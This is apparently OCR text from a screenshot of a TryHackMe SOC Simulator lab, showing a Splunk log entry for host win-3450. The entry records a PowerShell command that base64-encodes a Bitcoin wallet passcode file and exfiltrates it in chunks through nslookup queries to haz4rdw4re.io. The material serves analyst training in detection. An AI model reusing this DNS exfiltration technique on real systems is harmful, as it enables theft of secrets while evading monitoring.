 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-82-133-37.novnc.cell-prod-eu-west-1c.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mod...
Chat
Hide Fields
All Fields
List
Format
50 Per Page
Prev
1
2
Next
i
Time
Event
11/18/26
10:58:57.830 AM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: $base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\BitcoinWalletPasscodes.txt"))
$base64 -split '(.{1,30})' | Where-Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}.
Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=487 UserId=SSF\michael.ascot
HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=cc1a6844-a4f9-4e73-98b9-9193fdb89041
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
EngineVersion=5.1.20348.1366 RunspaceId=3c649a28-fde1-4e53-936b-e9e725bd8280 PipelineId=59 ScriptName=
CommandLine=$base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\BitcoinWalletPasscodes.txt"))
$base64 -split '(.{1,30})' | Where-Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}
Details: CommandInvocation(Where-Object): "Where-Object"ParameterBinding(Where-Object): name="FilterScript"; value=" $_ -ne ''
"CommandInvocation(ForEach-Object): "ForEach-Object"ParameterBinding(ForEach-Object): name="Process"; value="Invoke-Expression
"nslookup $_.haz4rdw4re.io""ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-Object):
name="InputObject"; value="VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm"ParameterBinding(ForEach-Object): name="InputObject";
value="VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-
Object): name="InputObject"; value="RmYjEyNGZiMTY1NjZlfQ=="ParameterBinding(ForEach-Object): name="InputObject";
value="RmYjEyNGZiMTY1NjZlfQ=="ParameterBinding(Where-Object): name="InputObject"; value=""
powershell.command.invocation_details.value: "Where-Object", " $_ -ne '' ", "ForEach-Object", "Invoke-Expression "nslookup
$_.haz4rdw4re.io"", "", "VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm", "VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm", "", "RmYjEyNGZiMTY1NjZlfQ==",
"RmYjEyNGZiMTY1NjZlfQ==", ""
powershell.command.name: -
powershell.file.script_block_text: -
30°C
Sunny
Search
ENG
US
13:12
2026/11/18